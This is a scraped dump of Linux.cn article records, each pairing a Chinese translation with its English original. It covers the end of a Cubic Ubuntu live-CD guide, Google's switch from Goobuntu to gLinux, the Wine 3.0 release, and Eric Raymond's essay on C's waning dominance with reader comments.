3. Delete the existing project.(删除当前项目。)

第一个选项将允许您从现有项目中使用之前所做的自定义设置创建一个新的 Live ISO 镜像。如果您丢失了 ISO 镜像,您可以使用第一个选项来创建一个新的。
第二个选项允许您在现有项目中进行任何其他更改。如果您选择此选项,您将再次进入 chroot 环境。您可以添加新的文件或文件夹,安装任何新的软件,删除任何软件,添加其他的 Linux 内核,添加桌面背景等等。
第三个选项将删除现有的项目,所以您可以从头开始。选择此选项将删除所有文件,包括新生成的 ISO 镜像文件。
我用 Cubic 做了一个定制的 Ubuntu 16.04 LTS 桌面 Live CD 。就像这篇文章里描述的一样。如果你想创建一个 Ubuntu Live CD, Cubic 可能是一个不错的选择。
就这些了,再会!
---
via: <https://www.ostechnix.com/create-custom-ubuntu-live-cd-image/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[stevenzdg988](https://github.com/stevenzdg988) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,265 | Debian 取代 Ubuntu 成为 Google 内部 Linux 发行版的新选择 | https://itsfoss.com/goobuntu-glinux-google/ | 2018-01-22T09:40:00 | [
"Google",
"Ubuntu"
] | https://linux.cn/article-9265-1.html |
>
> 摘要:Google 多年来一直使用基于 Ubuntu 的内部操作系统 Goobuntu。如今,Goobuntu 正在被基于 Debian Testing 的 gLinux 所取代。
>
>
>
如果你读过那篇《[Ubuntu 十个令人惊奇的事实](https://itsfoss.com/facts-about-ubuntu/)》,你可能知道 Google 使用了一个名为 [Goobuntu](https://en.wikipedia.org/wiki/Goobuntu) 的 Linux 发行版作为开发平台。这是一个定制化的 Linux 发行版,不难猜到,它是基于 Ubuntu 的。
Goobuntu 基本上是一个 [采用轻量级的界面的 Ubuntu](http://www.zdnet.com/article/the-truth-about-goobuntu-googles-in-house-desktop-ubuntu-linux/),它是基于 Ubuntu LTS 版本的。如果你认为 Google 对 Ubuntu 的测试或开发做出了贡献,那么你就错了。Google 只是 Canonical 公司的 [Ubuntu Advantage Program](https://www.ubuntu.com/support) 计划的付费客户而已。[Canonical](https://www.canonical.com/) 是 Ubuntu 的母公司。
### 遇见 gLinux:Google 基于 Debian Buster 的新 Linux 发行版

在使用 Ubuntu 五年多以后,Google 正在用一个基于 Debian Testing 版本的 Linux 发行版 —— gLinux 取代 Goobuntu。
正如 [MuyLinux](https://www.muylinux.com/2018/01/15/goobuntu-glinux-google/) 所报道的,gLinux 是从软件包的源代码中构建出来的,然后 Google 对其进行了修改,这些改动也将为上游做出贡献。
这个“新闻”并不是什么新鲜事,它早在去年八月就在 Debconf'17 开发者大会上宣布了。但不知为何,这件事并没有引起应有的关注。
请点击 [这里](https://debconf17.debconf.org/talks/44/) 观看 Debconf 视频中的演示。gLinux 的演示从 12:00 开始。
[推荐阅读:微软出局,巴塞罗那青睐 Linux 系统和开源软件](/article-9236-1.html)
### 从 Ubuntu 14.04 LTS 转移到 Debian 10 Buster
Google 曾经看重 Ubuntu LTS 的稳定性,现在为了及时测试软件而转移到 Debian Testing 上。但目前尚不清楚 Google 为什么决定从 Ubuntu 切换到 Debian。
Google 计划如何转移到 Debian Testing?目前的 Debian Testing 版本是即将发布的 Debian 10 Buster。Google 开发了一个内部工具,用于将现有系统从 Ubuntu 14.04 LTS 迁移到 Debian 10 Buster。项目负责人 Margarita 在 Debconf 中声称,经过测试,该工具工作正常。
Google 还计划将这些改动发到 Debian 的上游项目中,从而为其发展做出贡献。

*gLinux 的开发计划*
### Ubuntu 丢失了一个大客户!
回溯到 2012 年,Canonical 公司澄清说 Google 不是他们最大的商业桌面客户。但至少可以说,Google 是他们的大客户。当 Google 准备切换到 Debian 时,必然会使 Canonical 蒙受损失。
### 你怎么看?
请记住,Google 不会限制其开发者使用任何操作系统,但鼓励使用 Linux。
如果你想使用 Goobuntu 或 gLinux,那得成为 Google 公司的雇员才行。因为这是 Google 的内部项目,不对公众开放。
总的来说,这对 Debian 来说是一个好消息,尤其是他们成为了上游发行版的话。对 Ubuntu 来说可就不同了。我已经联系了 Canonical 公司征求意见,但至今没有回应。
更新:Canonical 公司回应称,他们“不共享与单个客户关系的细节”,因此他们不能提供有关收入和任何其他的细节。
你对 Google 抛弃 Ubuntu 而选择 Debian 有什么看法?
---
#### 关于作者 Abhishek Prakash
我是一名专业的软件开发人员,也是 FOSS 的创始人。我是一个狂热的 Linux 爱好者和开源爱好者。我使用 Ubuntu 并相信知识共享。除了 Linux 之外,我还喜欢经典的侦探推理故事。我是阿加莎·克里斯蒂(Agatha Christie)作品的忠实粉丝。
---
via: <https://itsfoss.com/goobuntu-glinux-google/>
作者:[Abhishek Prakash](https://itsfoss.com/author/abhishek/) 译者:[jessie-pang](https://github.com/jessie-pang) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | **Brief: For years Google used Goobuntu, an in-house, Ubuntu-based operating system. Goobuntu is now being replaced by gLinux, which is based on Debian Testing.**
If you have read [Ubuntu facts](https://itsfoss.com/facts-about-ubuntu/), you probably already know that Google uses a Linux distribution called [Goobuntu](https://en.wikipedia.org/wiki/Goobuntu) as the development platform. It is a custom Linux distribution based on…(easy to guess)… Ubuntu.
Goobuntu is basically a “[light skin over standard Ubuntu](https://www.zdnet.com/article/the-truth-about-goobuntu-googles-in-house-desktop-ubuntu-linux/)“. It is based on the LTS releases of Ubuntu. If you think that Google contributes to the testing or development of Ubuntu, you are wrong. Google is simply a paying customer for Canonical’s [Ubuntu Advantage Program](https://www.ubuntu.com/support). [Canonical](https://www.canonical.com/) is the parent company behind Ubuntu.
### Meet gLinux: Google’s new Linux distribution based on Debian Buster
After more than five years with Ubuntu, Google is replacing Goobuntu with gLinux, a Linux distribution based on Debian Testing release.
As [MuyLinux reports](https://www.muylinux.com/2018/01/15/goobuntu-glinux-google/), gLinux is being built from the source code of the packages and Google introduces its own changes to it. The changes will also be contributed to the upstream.
This ‘news’ is not really new. It was announced in Debconf’17 in August last year. Somehow the story did not get the attention it deserves.
You can watch the presentation in Debconf video [here](https://debconf17.debconf.org/talks/44/). The gLinux presentation starts around 12:00.
[irp posts=”26764″ name=”City of Barcelona Kicks Out Microsoft in Favor of Linux and Open Source”]
### Moving from Ubuntu 14.04 LTS to Debian 10 Buster
Once Google opted Ubuntu LTS for stability. Now it is moving to Debian testing branch for timely testing the packages. But it is not clear why Google decided to switch to Debian from Ubuntu.
How does Google plan to move to Debian Testing? The current Debian Testing release is upcoming Debian 10 Buster. Google has developed an internal tool to migrate the existing systems from Ubuntu 14.04 LTS to Debian 10 Buster. Project leader Margarita claimed in the Debconf talk that tool was tested to be working fine.
Google also plans to send the changes to Debian Upstream and hence contributing to its development.
### Ubuntu loses a big customer!
Back in 2012, Canonical had clarified that Google is not their largest business desktop customer. However, it is safe to say that Google was a big customer for them. As Google prepares to switch to Debian, this will surely result in revenue loss for Canonical.
[irp posts=”26478″ name=”Mandrake Linux Creator Launches a New Open Source Mobile OS”]
### What do you think?
Do keep in mind that Google doesn’t restrict its developers from using any operating system. However, use of Linux is encouraged.
If you are thinking that you can get your hands on either of Goobuntu or gLinux, you’ll have to get a job at Google. It is an internal project of Google and is not accessible to the general public.
Overall, it is a good news for Debian, especially if they get changes to upstream. Cannot say the same for Ubuntu though. I have contacted Canonical for a comment but have got no response so far.
**Update**: Canonical responded that they “don’t share details of relationships with individual customers” and hence they cannot provide details about revenue and any other such details.
What are your views on Google ditching Ubuntu for Debian? |
9,267 | Wine 3.0 发布,支持 Android 图形驱动、Direct3D 11 | http://news.softpedia.com/news/wine-3-0-officially-released-with-android-driver-direct3d-11-and-10-support-519451.shtml | 2018-01-23T09:49:00 | [
"Wine"
] | https://linux.cn/article-9267-1.html | 
2018 年伊始,Wine(Wine Is Not an Emulator) 项目发布了年度更新,释出了最新的 3.0 稳定版本。 Wine 是一个在 Linux 和 Unix 类操作系统上运行 Windows 应用及游戏的开源兼容层。
经过近一年的开发,Wine 3.0 发布了许多神奇的功能,如 Android 图形驱动可以使用户在基于 Android 的机器上运行 Windows 应用和游戏,对 AMD Radeon 和 Intel GPU 默认启用 Direct3D 11 支持,在 macOS 上支持 AES 加密支持,程序管理器的 DDE 支持以及任务调度器。
此外,Wine 3.0 通过 reg.exe 引入了输出注册表项的功能,对中继调试和 OLE 数据缓存增加了各种增强,以及在 MSHTML 中增加了另外一层事件支持,这是微软专有的 HTML 布局引擎,用于 Windows 版本的 IE 浏览器。
更多更新细节可以参考[发布公告](https://www.winehq.org/announce/3.0)。
其中还提到:“再一次,因为是年度发布,一些功能还在开发当中,会被延迟到下一个开发周期当中。这包括 Direct3D 12 和 Vulkan 支持,以及在 Android 上启用 Direct3D 的 OpenGL ES 支持。”。
### 下载 Wine 3.0
如果你不想等待你的 Linux 发行版更新,你可以直接下载源代码构建或者从官方网站下载二进制包。
源代码:
* <https://dl.winehq.org/wine/source/3.0/wine-3.0.tar.xz>
* <http://mirrors.ibiblio.org/wine/source/3.0/wine-3.0.tar.xz>
二进制包:
* <https://www.winehq.org/download>
据其发布公告,Wine 3.0 作为一个主要更新,其包含了 6000 处以上的单独改进。对于那些需要在 GNU/Linux 发行版上运行 Windows 应用及游戏的人们来说,相信这是一个重要的里程碑;同样,这对于要在 Android 系统上运行 Windows 应用的人来说也是如此。
| 301 | Moved Permanently | null |
9,268 | 与 C 语言长别离 | http://esr.ibiblio.org/?p=7711 | 2018-01-25T08:31:00 | [
"C语言"
] | https://linux.cn/article-9268-1.html | 
这几天来,我在思考那些正在挑战 C 语言的系统编程语言领袖地位的新潮语言,尤其是 Go 和 Rust。思考的过程中,我意识到了一个让我震惊的事实 —— 我有着 35 年的 C 语言经验。每周我都要写很多 C 代码,但是我已经记不清楚上一次我 *创建一个新的 C 语言项目* 是在什么时候了。
如果你完全不认为这种情况令人震惊,那你很可能不是一个系统程序员。我知道有很多程序员使用更高级的语言工作。但是我把大部分时间都花在了深入打磨像 NTPsec、 GPSD 以及 giflib 这些东西上。熟练使用 C 语言在这几十年里一直就是我的专长。但是,现在我不仅是不再使用 C 语言写新的项目,甚至我都记不清我是什么时候开始这样做的了,而且……回头想想,我觉得这都不是本世纪发生的事情。
这个对于我来说是件大事,因为如果你问我,我的五个最核心软件开发技能是什么,“C 语言专家” 一定是你最有可能听到的之一。这也激起了我的思考。C 语言的未来会怎样 ?C 语言是否正像当年的 COBOL 语言一样,在辉煌之后,走向落幕?
我恰好是在 C 语言迅猛发展,并把汇编语言以及其它许多编译型语言挤出主流存在的前几年开始编程的。那场过渡大约是在 1982 到 1985 年之间。在那之前,有很多编译型语言争相吸引程序员的注意力,那些语言中还没有明确的领导者;但是在那之后,小众的语言就直接毫无声息的退出了舞台。主流的语言(FORTRAN、Pascal、COBOL)则要么只限于老代码,要么就是固守单一领域,再就是在 C 语言的边缘领域顶着愈来愈大的压力苟延残喘。
而在那以后,这种情形持续了近 30 年。尽管在应用程序开发上出现了新的动向: Java、 Perl、 Python, 以及许许多多不是很成功的竞争者。起初我很少关注这些语言,这很大一部分是因为在它们的运行时的开销对于当时的实际硬件来说太大。因此,这就使得 C 的成功无可撼动;为了使用和对接大量已有的 C 语言代码,你得使用 C 语言写新代码(一部分脚本语言尝试过打破这种壁垒,但是只有 Python 有可能取得成功)。
回想起来,我在 1997 年使用脚本语言写应用时本应该注意到这些语言的更重要的意义的。当时我写的是一个名为 SunSITE 的帮助图书管理员做源码分发的辅助软件,当时使用的是 Perl 语言。
这个应用完全是用来处理文本输入的,而且只需要能够应对人类的反应速度即可(大概 0.1 秒),因此使用 C 或者别的没有动态内存分配以及字符串类型的语言来写就会显得很傻。但是在当时,我仅仅是把其视为一个试验,而完全没有想到我几乎再也不会在一个新项目的第一个文件里敲下 `int main(int argc, char **argv)` 这样的 C 语言代码了。
我说“几乎”,主要是因为 1999 年的 [SNG](http://sng.sourceforge.net/)。 我想那是我最后一个用 C 从头开始写的项目了。
在那之后我写的所有的 C 代码都是在为那些上世纪已经存在的老项目添砖加瓦,或者是在维护诸如 GPSD 以及 NTPsec 一类的项目。
当年我本不应该使用 C 语言写 SNG 的。因为在那个年代,摩尔定律的快速迭代使得硬件愈加便宜,使得像 Perl 这样的语言的执行效率也不再是问题。仅仅三年以后,我可能就会毫不犹豫地使用 Python 而不是 C 语言来写 SNG。
在 1997 年我学习了 Python, 这对我来说是一道分水岭。这个语言很美妙 —— 就像我早年使用的 Lisp 一样,而且 Python 还有很酷的库!甚至还完全遵循了 POSIX!还有一个蛮好用的对象系统!Python 没有把 C 语言挤出我的工具箱,但是我很快就习惯了在只要能用 Python 时就写 Python ,而只在必须使用 C 语言时写 C。
(在此之后,我开始在我的访谈中指出我所谓的 “Perl 的教训” ,也就是任何一个没能实现和 C 语言语义等价的遵循 POSIX 的语言*都注定要失败*。在计算机科学的发展史上,很多学术语言的骨骸俯拾皆是,原因是这些语言的设计者没有意识到这个重要的问题。)
显然,对我来说,Python 的主要优势之一就是它很简单,当我写 Python 时,我不再需要担心内存管理问题或者会导致核心转储的程序崩溃 —— 对于 C 程序员来说,处理这些问题烦的要命。而不那么明显的优势恰好在我更改语言时显现,我在 90 年代末写应用程序和非核心系统服务的代码时,为了平衡成本与风险都会倾向于选择具有自动内存管理但是开销更大的语言,以抵消之前提到的 C 语言的缺陷。而在仅仅几年之前(甚至是 1990 年),那些语言的开销还是大到无法承受的;那时硬件产业的发展还在早期阶段,没有给摩尔定律足够的时间来发挥威力。
尽量地在 C 语言和 Python 之间选择 C —— 只要是能的话我就会从 C 语言转移到 Python 。这是一种降低工程复杂程度的有效策略。我将这种策略应用在了 GPSD 中,而针对 NTPsec , 我对这个策略的采用则更加系统化。这就是我们能把 NTP 的代码库大小削减四分之一的原因。
但是今天我不是来讲 Python 的。尽管我觉得它在竞争中脱颖而出,Python 也未必真的是在 2000 年之前彻底结束我在新项目上使用 C 语言的原因,因为在当时任何一个新的学院派的动态语言都可以让我不再选择使用 C 语言。也有可能是在某段时间里在我写了很多 Java 之后,我才慢慢远离了 C 语言。
我写这个回忆录是因为我觉得我并非特例,在世纪之交,同样的发展和转变也改变了不少 C 语言老手的编码习惯。像我一样,他们在当时也并没有意识到这种转变正在发生。
在 2000 年以后,尽管我还在使用 C/C++ 写之前的项目,比如 GPSD ,游戏韦诺之战以及 NTPsec,但是我的所有新项目都是使用 Python 的。
有很多程序是在完全无法在 C 语言下写出来的,尤其是 [reposurgeon](http://www.catb.org/esr/reposurgeon/) 以及 [doclifter](http://www.catb.org/esr/doclifter/) 这样的项目。由于 C 语言受限的数据类型本体论以及其脆弱的底层数据管理问题,尝试用 C 写的话可能会很恐怖,并注定失败。
甚至是对于更小的项目 —— 那些可以在 C 中实现的东西 —— 我也使用 Python 写,因为我不想花不必要的时间以及精力去处理内核转储问题。这种情况一直持续到去年年底,持续到我创建我的第一个 Rust 项目,以及成功写出第一个[使用 Go 语言的项目](http://www.catb.org/esr/loccount/)。
如前文所述,尽管我是在讨论我的个人经历,但是我想我的经历体现了时代的趋势。我期待新潮流的出现,而不是仅仅跟随潮流。在 98 年的时候,我就是 Python 的早期使用者。来自 [TIOBE](https://www.tiobe.com/tiobe-index/) 的数据则表明,在 Go 语言脱胎于公司的实验项目并刚刚从小众语言中脱颖而出的几个月内,我就开始实现自己的第一个 Go 语言项目了。
总而言之:直到现在第一批有可能挑战 C 语言的传统地位的语言才出现。我判断这个的标准很简单 —— 只要这个语言能让我等 C 语言老手接受不再写 C 的事实,这个语言才 “有可能” 挑战到 C 语言的地位 —— 来看啊,这有个新编译器,能把 C 转换到新语言,现在你可以让他完成你的*全部工作*了 —— 这样 C 语言的老手就会开心起来。
Python 以及和其类似的语言对此做的并不够好。使用 Python 实现 NTPsec(以此举例)可能是个灾难,最终会由于过高的运行时开销以及由于垃圾回收机制导致的延迟变化而烂尾。如果需求是针对单个用户且只需要以人类能接受的速度运行,使用 Python 当然是很好的,但是对于以 *机器的速度* 运行的程序来说就不总是如此了 —— 尤其是在很高的多用户负载之下。这不只是我自己的判断 —— 因为拿 Go 语言来说,它的存在主要就是因为当时作为 Python 语言主要支持者的 Google 在使用 Python 实现一些工程的时候也遭遇了同样的效能痛点。
Go 语言就是为了解决 Python 搞不定的那些大多由 C 语言来实现的任务而设计的。尽管没有一个全自动语言转换软件让我很是不爽,但是使用 Go 语言来写系统程序对我来说不算麻烦,我发现我写 Go 写的还挺开心的。我的很多 C 编码技能还可以继续使用,我还收获了垃圾回收机制以及并发编程机制,这何乐而不为?
([这里](https://blog.ntpsec.org/2017/02/07/grappling-with-go.html)有关于我第一次写 Go 的经验的更多信息)
本来我想把 Rust 也视为 “C 语言要过时了” 的例证,但是在学习并尝试使用了这门语言编程之后,我觉得[这种语言现在还没有做好准备](http://esr.ibiblio.org/?p=7303)。也许 5 年以后,它才会成为 C 语言的对手。
随着 2017 的尾声来临,我们已经发现了一个相对成熟的语言,其和 C 类似,能够胜任 C 语言的大部分工作场景(我在下面会准确描述),在几年以后,这个语言界的新星可能就会取得成功。
这件事意义重大。如果你不长远地回顾历史,你可能看不出来这件事情的伟大性。*三十年了* —— 这几乎就是我作为一个程序员的全部生涯,我们都没有等到一个 C 语言的继任者,也无法遥望 C 之后的系统编程会是什么样子的。而现在,我们面前突然有了后 C 时代的两种不同的展望和未来……
……另一种展望则是下面这个语言留给我们的。我的一个朋友正在开发一个他称之为 “Cx” 的语言,这个语言在 C 语言上做了很少的改动,使得其能够支持类型安全;他的项目的目的就是要创建一个能够在最少人力参与的情况下把古典 C 语言修改为新语言的程序。我不会指出这位朋友的名字,免得给他太多压力,让他做出太多不切实际的保证。但是他的实现方法真的很是有意思,我会尽量给他募集资金。
现在,我们看到了可以替代 C 语言实现系统编程的三种不同的可能的道路。而就在两年之前,我们的眼前还是一片漆黑。我重复一遍:这件事情意义重大。
我是在说 C 语言将要灭绝吗?不是这样的,在可预见的未来里,C 语言还会是操作系统的内核编程以及设备固件编程的主流语言,在这些场景下,尽力压榨硬件性能的古老规则还在奏效,尽管它可能不是那么安全。
现在那些将要被 C 的继任者攻破的领域就是我之前提到的我经常涉及的领域 —— 比如 GPSD 以及 NTPsec、系统服务以及那些因为历史原因而使用 C 语言写的进程。还有就是以 DNS 服务器以及邮件传输代理 —— 那些需要以机器速度而不是人类的速度运行的系统程序。
现在我们可以对后 C 时代的未来窥见一斑,即上述这类领域的代码都可以使用那些具有强大内存安全特性的 C 语言的替代者实现。Go 、Rust 或者 Cx ,无论是哪个,都可能使 C 的存在被弱化。比如,如果我现在再来重新实现一遍 NTP ,我可能就会毫不犹豫的使用 Go 语言去完成。
---
via: <http://esr.ibiblio.org/?p=7711>
作者:[Eric Raymond](http://esr.ibiblio.org/?author=2) 译者:[name1e5s](https://github.com/name1e5s) 校对:[yunfengHe](https://github.com/yunfengHe), [wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | I was thinking a couple of days ago about the new wave of systems languages now challenging C for its place at the top of the systems-programming heap – Go and Rust, in particular. I reached a startling realization – I have 35 years of experience in C. I write C code pretty much every week, but I can no longer remember when I last *started a new project* in C!
If this seems completely un-startling to you, you’re not a systems programmer. Yes, I know there are a lot of you out there beavering away at much higher-level languages. But I spend most of my time down in the guts of things like NTPsec and GPSD and giflib. Mastery of C has been one of the defining skills of my specialty for decades. And now, not only do I not use C for new code, I can’t clearly remember when I stopped doing so. And…looking back, I don’t think it was in this century.
That’s a helluva thing to have sneak up on me when “C expert” is one of the things you’d be most likely to hear if you asked me for my five most central software technical skills. It prompts some thought, it does. What future does C have? Could we already be living in a COBOL-like aftermath of C’s greatest days?
I started to program just a few years before the explosive spread of C swamped assembler and pretty much every other compiled language out of mainstream existence. I’d put that transition between about 1982 and 1985. Before that, there were multiple compiled languages vying for a working programmer’s attention, with no clear leader among them; after, most of the minor ones were simply wiped out. The majors (FORTRAN, Pascal, COBOL) were either confined to legacy code, retreated to single-platform fortresses, or simply ran on inertia under increasing pressure from C around the edges of their domains.
Then it stayed that way for nearly thirty years. Yes, there was motion in applications programming; Java, Perl, Python, and various less successful contenders. Early on these affected what I did very little, in large part because their runtime overhead was too high for practicality on the hardware of the time. Then, of course, there was the lock-in effect of C’s success; to link to any of the vast mass of pre-existing C you had to write new code in C (several scripting languages tried to break that barrier, but only Python would have significant success at it).
In retrospect I should have been alert to the larger implications when I first found myself, in 1997, writing a significant application in a scripting language. It was a librarian’s assistant for an early source-code distribution hub called Sunsite; the language was Perl.
This application was all text-bashing that only needed to respond at human speed (on the close order of 0.1s), and so was obviously silly to do in C or any other language without dynamic allocation and a real string type. But I thought of it as an experiment and would not have predicted at the time that almost never again would I type “int main(int argc, char **argv)” into the first file of a new project.
I say “almost” mainly because of [SNG](http://sng.sourceforge.net/) in 1999. I think that was my last fresh start in C; all the new C I wrote after that was for projects with a 20th-century history in C that I was contributing to or became the maintainer of – like GPSD or NTPsec.
By the time I wrote SNG in C I really shouldn’t have. Because what was happening in the background was that the relentless cycling of Moore’s Law had driven the cost of compute cycles cheap enough to make the runtime overhead of a language like Perl a non-issue. As little as three years later, I would have not have hesitated before writing SNG in Python rather than C.
Learning Python in 1997 was quite the watershed event for me. It was wonderful – like having the Lisp of my earliest years back, but with good libraries! And a full POSIX binding! And an object system that didn’t suck! Python didn’t drove C out of my toolkit, but I quickly learned to write Python when I could and C only when I must.
(It was after this that I began to feature what I called “the harsh lesson of Perl” in my talks – that is, any new language that ships without a full POSIX binding semantically equivalent to C’s *will fail.*. CS history is littered with the corpses of academic languages whose authors did not grasp this necessity.)
It might be too obvious to need saying, but a major part of Python’s pull was simply that when writing in it I never had to worry about the memory-management problems and core-dump crashes that are such wearying regular a part of a C programmer’s life. The unobvious thing is the timing – in the late 1990s the cost-vs.risk tradeoff in applications and the kind of non-kernel system-service code I usually write definitively tilted towards paying the overhead of a language with automatic management in order to eliminate that class of defects. Not long before that (certainly as late as 1990) that overhead was very often unaffordable; Moore’s law hadn’t cranked enough cycles yet.
Preferring Python over C – and migrating C code to Python whenever I could get away with it was a spectacularly successful complexity-reduction strategy. I began to apply it in GPSD and did it systematically in NTPsec. This was a significant part of how we were able to cut the bulk of the NTP codebase by a factor of four.
But I’m not here to talk about Python today. It didn’t have to be Python that ended my use of C in new programs by 2000; while I still think it beats its competition like a dusty carpet, any of the new-school dynamic languages of the time could have pulled me away from C. There’s probably a nearby alternate timeline where I write a lot of Java.
I’m writing this reminiscence in part because I don’t think I’m anything like unique. I think the same transition was probably changing the coding habits of a lot of old C hands near the turn of the century, and very likely most of us were as unaware of it at the time as I was.
The fact is that after 2000, though I did still the bulk of my work in C/C++ on projects like GPSD and Battle for Wesnoth and NTPsec, all my new program starts were in Python.
Often these were projects that might well have been completely impractical in C. I speak of projects like [reposurgeon](http://www.catb.org/esr/reposurgeon/) and [doclifter](http://www.catb.org/esr/doclifter/), in particular; trying to do these in C, with its limited data-type ontology and its extreme vulnerability to low-level data-management issues, would have been horrifying and probably doomed.
But even for smaller stuff – things that might have been practical in C – I reached for Python, because why work harder and deal with more core-dump bugs than you have to? Until near the end of last year, when I tried to start a project in Rust and wrote my [first successful small project in Go.](http://www.catb.org/esr/loccount/)
Again, though I’m talking about my personal experience here, I think it reflects larger trends pretty well, more anticipating than following them. I was an early Python adopter back in ’98, and statistics from [TIOBE](https://www.tiobe.com/tiobe-index/) tell me I did my first Go project within months of when it broke out from being a niche language used mainly at the corporate shop that originated it.
More generally: Only now are the first languages that directly challenge C for its traditional turf looking viable. My filter for that is pretty simple – a C challenger is only “viable” if you could propose to a old C hand like me that C programming is No Longer Allowed, here’s an automated translator that lifts C to the new language, now get *all your usual work done* – and the old hand would smile happily.
Python and its kin aren’t good enough for that. Trying to implement (for example) NTPsec on Python would be a disaster, undone by high runtime overhead and latency variations due to GC. Python is good enough for code that only has to respond to a single user at human speed, but not usually for code that has to respond at *machine speed* – especially under heavy multiuser loads. It’s not just my judgment saying this – Go only *exists* because Google, then Python’s major backer, hit the same wall.
So Go is designed for the C-like jobs Python can’t handle. It’s too bad we don’t actually have an automatic code lifter, but the thought of doing all my systems stuff in Go doesn’t scare me. In fact I’m quite happy with the idea. My C chops are still largely applicable and I get garbage collection and really sweet concurrency primitives too, what’s not to like?
(There’s more about my first Go experience [here](https://blog.ntpsec.org/2017/02/07/grappling-with-go.html).)
I’d like to include Rust under “reasons C is growing obsolete”, but having studied and tried to code in the language I find [it’s just not ready yet.](http://esr.ibiblio.org/?p=7303). Maybe in five years.
As 2017 is drawing to a close, we have one relatively mature language that looks like a plausible C successor over most of C’s application range (I’ll be more precise about that in a bit) and an awkward youngster that might complete successfully in a few years.
That’s actually huge. Though it may be hard to see just how huge until you lift your head out of current events and take a longer perspective. We went *thirty years* – most of my time in the field – without any plausible C successor, nor any real vision of what a post-C technology platform for systems programming might look like. Now we have two such visions…
…and there is another. I have a friend working on a language he calls “Cx” which is C with minimal changes for type safety; the goal of his project is explicitly to produce a code lifter that, with minimal human assistance, can pull up legacy C codebases. I won’t name him so he doesn’t get stuck in a situation where he might be overpromising, but the approach looks sound to me and I’m trying to get him more funding.
So, now I can see three plausible paths out of C. Two years ago I couldn’t see any. I repeat: this is huge.
Am I predicting the imminent extinction of C? No. For the foreseeable future I think it will retain a pretty firm grip on OS kernels and device firmware. There, the old imperative to squeeze out maximum performance even if it means using an unsafe language still has force.
What’s opening up now is the space just above that that I usually play in – projects like GPSD and NTPsec, system services and daemons that would historically have been written in C as a matter of course. Other good examples of the sort of thing I mean are DNS servers and mail transport agents – system programs that need to communicate and handle transactions at at machine speed, not human speed.
It is now possible to glimpse a future in which all that code is written in specific C replacements with strong memory-safety properties. Go, or Rust, or Cx – any way you slice it, C’s hold is slipping. Like, if I were clean-starting an NTP implementation today, I’d do it in Go without any hesitation at all.
I’ve noticed something of the sort: my “python” was awk, my “perl” was python, and I’ve had good luck reimplementing and xpath in go, so I’m going to be working in Go and occasonal awk-or-c henceforth. New stuff in go. [See also Thirteen Hours into Go, at https://gtalug.org/meeting/2016-11/ ]
Sorry, I can’t resist. “Imminent death of C predicted.”
I think C will still reign supreme in the embedded space until an automated lifter can be built, and that job is *hard* once you get away from well behaved Linux programs. I’m having a hard time imagining how a lifter could deal with the code I work on daily and handle the sneaky underhanded tricks we do that work, but aren’t exactly what one would call good C practice. (For example, we do one hell of a lot of pointer casting.) We understand the code because the two of us who work on it are old assembler hands, but…
And I
reallycan’t imagine our code ever being ported to Rust.IIRC, one reason for the rejection of your Linux kernel configurator rewrite was that it required Python. When do you think that consideration became no longer a serious roadblock for that kind of tool?
In going from language to language or even host to host, the leaf nodes change a lot and the interior nodes quite a bit less. A tool that extracts the parameters and return values can do a lot. Even going from COBOL to lisp (;-))
http://oddbill.com/2007/07/04/programmer-archaeologist/
Remember that Python is (last I checked) written in C. Or at least Guido’s version is I don’t know what direction Jython is going because java logs give me hives and I won’t go there.
Can I ask what bothers you about Java logs? SLF4J? Log4j? Or something in general? Or am I maybe totally misreading you somehow?
It’s written in C but its VM suck so… it’s still slow.
CPython is a very good example of how leaky internals can force an entire language to be eternally condemned to slowness.
Exposing sys.__getframe() was a mistake. Because of it, CPython will never be fast. Meanwhile, fast Python VM’s like PyPy languish in obscurity because so much of the Python code we use is platform-specific.
Yes. Leaky internals suck big time.
I find it extremely funny that the C-interoperability that was used to make the code fast, now is one of the main reasons why PyPy and others can’t write a fast JIT for Python.
There seems to be a lot of stuff written in Go these days that would have used C not so long ago. For example the people trying to replace the various extremely opaque firmware sorta OSes (UEFI etc.) are using it – http://u-root.tk/
I suspect someone will write a full go based OS fairly soon. golinux? gonix? It would seem to be a classic PhD thesis
I would *really* like to see a two prong attack on the IoT security issue:
1) Take something like https://pdos.csail.mit.edu/6.828/2017/xv6.html, something small and simple and KEEP IT THAT WAY (This might mean maintaining a X86, MIPS and ARM ports) and then come out with a IoT distribution that provides just enough stuff by default to get you going but minimizes the attack surface.
2) Build a GO and a RUST OS, or whatever else is out there competing, then build a IoT distribution that provides just enough stuff while minimizing attack surfaces.
To be honest many embedded devices are little more than linux kernel + busybox + web server + “dedicated code to do what the thing is supposed to do” these days.
I’m pretty sure a go webserver exists (if not it’s trivial) and it looks like u-root can provide some kind of basic shell and gnulike utils to run the above without any problems. The only issue is the replacement kernel.
There have been way too many compromises of IoT devices for that to be the majority of the case.
To many people in the appliance/smart-device (Refrigerator, Thermostat, car etc.) space have NFC about security.
Look they are insecure as f*. Everything runs as root. The web pages frequently have gaping vulnerabilities due to lack of input validation etc.
But that doesn’t stop me being basically right about what they are. I’ve looked at NAS boxes, cameras, routers and a bunch of other stuff. Just about all of them are MIPS or ARM CPUs running a cutdown linux kernel, busybox and (usually mongoose) webserver.
In my opinion there are no unsafe languages, only unsafe programmers.
An unsafe programmer using a safe language is forced to become a safe programmer, as otherwise their code is flat out rejected by the compiler. Try out Rust to see what I mean. Say hi to the borrow checker, affectionately known as borrowck.
“I’m pretty sure a go webserver exists (if not it’s trivial)”
It’s trivial; the one that ships with the standard library is production-grade with just a few tweaks.
There’s a reason I’m eyeing Go for a handful of things. That, being one of them.
Actually, the one in the standard library is majorly flawed in a number of ways, so Go is facing the same issue that Python is with having inadequate solutions shipped in it’s “batteries included” standard library, and superior solutions provided as third party libraries.
Heh, there’s no way a linux kernel would fit in the vast majority of the embedded projects I work on. I’ve got a few that have only 32K bytes of RAM. Over the last 15 years, I’ve had 1 project that had the storage capability and processor (AMD x86 SOC) to run Linux. In the small embedded world, C/C++ is still the king.
Plus the only high level language that has been available on every single embedded processor I’ve worked with is C.
